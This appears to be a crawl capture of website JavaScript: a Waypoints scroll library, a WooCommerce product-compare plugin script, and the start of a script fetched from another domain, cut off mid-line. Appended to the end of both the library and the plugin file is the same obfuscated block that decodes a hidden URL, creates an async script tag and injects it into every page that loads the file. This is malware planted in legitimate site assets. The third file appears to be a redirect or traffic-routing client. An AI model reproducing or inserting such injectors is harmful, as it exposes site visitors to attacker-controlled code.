t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll?o.forward:o.backward;for(var r in this.waypoints[i]){var s=this.waypoints[i][r],a=o.oldScroll<s.triggerPoint,l=o.newScroll>=s.triggerPoint;(a&&l||!a&&!l)&&(s.queueTrigger(n),t[s.group.id]=s.group)}}for(var h in t)t[h].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};for(var r in this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,c,u=this.waypoints[r][a],d=u.options.offset,f=u.triggerPoint,w=0,y=null==f;u.element!==u.element.window&&(w=u.adapter.offset()[s.offsetProp]),"function"==typeof d?d=d.apply(u):"string"==typeof d&&(d=parseFloat(d),u.options.offset.indexOf("%")>-1&&(d=Math.ceil(s.contextDimension*d/100))),l=s.contextScroll-s.contextOffset,u.triggerPoint=w+l-d,h=f<s.oldScroll,p=u.triggerPoint>=s.oldScroll,c=!h&&!p,!y&&(h&&p)?(u.queueTrigger(s.backward),o[u.group.id]=u.group):!y&&c?(u.queueTrigger(s.forward),o[u.group.id]=u.group):y&&s.oldScroll>=u.triggerPoint&&(u.queueTrigger(s.forward),o[u.group.id]=u.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&((o=t.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));

--- FILE ---
content_type: text/javascript
request_url: https://alobitanbd.com/core/modules/41cf3214fd/modules/woo/assets/js/frontend.wcp.compare.js
body_size: 3357
content:
(function($) {
	function wcpCompareBtnStatusChanger() {

	}

	wcpCompareBtnStatusChanger.prototype.init = (function(buttonClickHandler) {
		var selfWcbsc = this;
		selfWcbsc.$wcpLinks = $('.wcpCompareButton:not(wcpInited)');
		if(buttonClickHandler) {
			selfWcbsc.$wcpLinks.on('click', buttonClickHandler);
			selfWcbsc.$wcpLinks.addClass('wcpInited');
		}
	});

	wcpCompareBtnStatusChanger.prototype.changeFontAwesomeClassForButton = (function($button, status) {
		if(!$button || $button.length == 0) return;
		// used classes
		var classesArr = ['fa-plus', 'fa-spinner', 'fa-check', 'fa-spin']
		,	ind1
		,	$buttonIcon = $button.find('.wcpButtonIcon')
		,	$buttonText = $button.find('.wcpButtonText')
		;
		// remove previous FontAwesome classes
		for(ind1 = 0; ind1 < classesArr.length; ind1++) {
			$buttonIcon.removeClass(classesArr[ind1]);
		}
		switch(status) {
				// "default" state
			default:
			case 0:
				$buttonIcon.addClass(classesArr[0]);
				$button.attr('data-state-type', '0');
				$buttonText.html($button.attr('data-state-text0'));
				break;
				// "waiting" state
			case 1:
				$buttonIcon.addClass(classesArr[1]);
				$buttonIcon.addClass(classesArr[3]);

				break;
				// "added to compare" state
			case 2:
				$buttonIcon.addClass(classesArr[2]);
				$button.attr('data-state-type', '1');
				$buttonText.html($button.attr('data-state-text1'));
				break;
		}
	});

	wcpCompareBtnStatusChanger.prototype.isButtonLocked = (function($button) {
		return $button.hasClass('wcpDisableBtn');
	});

	wcpCompareBtnStatusChanger.prototype.lockAllButtons = (function() {
		this.$wcpLinks.addClass('wcpDisableBtn');
	});

	wcpCompareBtnStatusChanger.prototype.unlockAllButtons = (function() {
		this.$wcpLinks.removeClass('wcpDisableBtn');
	});

	function wcpCompare() {

	}

	wcpCompare.prototype.init = (function() {
		this.$popupProductList = $('.wcpPopupProductCompareContainer');
		this.initPopup();
		this.initButtons();
	});

	wcpCompare.prototype.initButtons = (function() {
		this.buttonBehaviour = new wcpCompareBtnStatusChanger();
		var selfWcpc = this
		,	isProductAdded
		,	isProdListInserted
		,	ajaxData = {
				'mod': 'woo'
			,	'pl': 'wcp'
			,	'reqType': 'ajax'
			}
		;
		function buttonClickHandler(event) {
			event.preventDefault();
			var $selfBtn = $(this)
			;
			isProductAdded = false;
			ajaxData['productId'] = parseInt($selfBtn.attr('data-product-id'));
			if(ajaxData['productId'] && !selfWcpc.buttonBehaviour.isButtonLocked($selfBtn)) {
				if($selfBtn.attr('data-state-type') != '1') {
					selfWcpc.buttonBehaviour.lockAllButtons();

					selfWcpc.buttonBehaviour.changeFontAwesomeClassForButton($selfBtn, 1);
					ajaxData['action'] = 'addCompareProductId';
					$.ajax({
						'url': window.wcpAjaxUrl,
						'method': 'post',
						'dataType': 'json',
						'data': ajaxData,
						'success': function(resp, status, xhr) {
							if(resp && resp.data && resp.data.success) {
								isProductAdded = resp.data.success;
							}
						},
					}).done(function() {
						if(isProductAdded == 1) {
							selfWcpc.buttonBehaviour.changeFontAwesomeClassForButton($selfBtn, 2);
						} else {
							selfWcpc.buttonBehaviour.changeFontAwesomeClassForButton($selfBtn, 0);
						}
						selfWcpc.buttonBehaviour.unlockAllButtons();
					});
				} else {
					var $loaderCont = selfWcpc.$popupProductList.find('.wcpLoaderCont')
					,	$productListCont = selfWcpc.$popupProductList.find('.wcpProductsContainer')
					;
					$loaderCont.show();
					$productListCont.hide();

					isProdListInserted = false;
					ajaxData['action'] = 'renderProductList';
					$.ajax({
						'url': window.wcpAjaxUrl,
						'method': 'post',
						'dataType': 'json',
						'data': ajaxData,
						'success': function(resp, status, xhr) {
							if(resp && resp.data && resp.data.success && resp.data.html) {
								$productListCont.html(resp.data.html);
								selfWcpc.afterPopupContentShow();
								isProdListInserted = true;
								$productListCont.find('img').one('load', function() {
									selfWcpc.$popupProductList.dialog('option','position',{ my: "center center", at: "center center", of: window });
								});
							}
						},
					}).done(function(resp) {
						if(!isProdListInserted) {
							$productListCont.html('Error occured!');
						}
						$loaderCont.hide();
						$productListCont.show();
						selfWcpc.$popupProductList.dialog('option','position',{ my: "center center", at: "center center", of: window });
					});
					selfWcpc.$popupProductList.dialog('open');
				}
			}
		};
		this.buttonBehaviour.init(buttonClickHandler);
	});

	wcpCompare.prototype.afterPopupContentShow = (function() {
		var $closeBtns = this.$popupProductList.find('.wcpProductRemove:not(wpcInited)')
		,	selfWc = this
		;
		$closeBtns.on('click', function(event) {
			var $thisBtn = $(this)
			,	productId = $thisBtn.attr('data-product-id')
			,	$productColumnCells = selfWc.$popupProductList.find('.wcpProductCell[data-product-id="' + productId + '"]')
			,	ajaxData = {
					'mod': 'woo'
					,	'pl': 'wcp'
					,	'reqType': 'ajax'
					,	'action': 'removeCompareProductById'
					,	'productId': productId
				}
			;
			if(!$thisBtn.hasClass('wcpDisableBtn')) {
				$closeBtns.addClass('wcpDisableBtn');
				// remove column from cookie
				$.ajax({
					'url': window.wcpAjaxUrl,
					'method': 'post',
					'dataType': 'json',
					'data': ajaxData,
					'success': function(resp, status, xhr) {
						if(resp && resp.data && resp.data.success == 1) {
							// remove column
							$productColumnCells.hide('slow', function(){
								$(this).remove();
							});
							selfWc.buttonBehaviour.changeFontAwesomeClassForButton(selfWc.buttonBehaviour.$wcpLinks.filter('[data-product-id="'+productId+'"]'), 0);
						}
					},
				}).done(function() {
					$closeBtns.removeClass('wcpDisableBtn');
				});
			}
		});
		$closeBtns.addClass('wpcInited');
	});

	wcpCompare.prototype.initPopup = (function() {
		var selfWcpc = this
		,	wndWidth = parseInt(window.innerWidth)
		,	wndHeight = parseInt(window.innerHeight)
		,	popupWidth = Math.floor(wndWidth * 0.9)
		,	popupHeight = Math.floor(wndHeight * 0.9)
		,	$loaderCont = this.$popupProductList.find('.wcpLoaderCont')
		,	$productListCont = this.$popupProductList.find('.wcpProductsContainer')
		;
		
		this.$popupProductList.dialog({
			'autoOpen': false,
			//'resizable': false,
			'modal': true,
			'width': 'auto',
			//'height': 'auto',
			'autoResize': true,
			'maxHeight': popupHeight,
			'maxWidth': popupWidth,
			'buttons': {
				'Ok': function() {
					selfWcpc.$popupProductList.dialog('close');
				},
			},
			'open': function(event, ui) {
				$(event.target).parent().css({'maxWidth': popupWidth+'px', 'maxHeight': popupHeight+'px'});
			},
			'close': function(event, ui) {
				$loaderCont.show();
				$productListCont.hide();
			},
			'create': function(event, ui) {
				$(event.target).parent().css('position', 'fixed');
			},
			'resizeStop': function(event, ui) {
				var position = [
					(Math.floor(ui.position.left) - $(window).scrollLeft()),
					(Math.floor(ui.position.top) - $(window).scrollTop())
				];
				$(event.target).parent().css('position', 'fixed');
				selfWcpc.$popupProductList.dialog('option', 'position', position);
			}
		});
		/**/
	});

	var wcpComp = new wcpCompare();

	$(document).ready(function() {
		wcpComp.init();
	});
}) (jQuery);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=ABB%20(MC)%20AX12-30-10-80%20-%20Alobitan&landing_url=alobitanbd.com%2Fproduct%2Fabb-mc-ax12-30-10-80%2F&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2019
content:
var _GzSysVK9LpsgJK5Z=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new 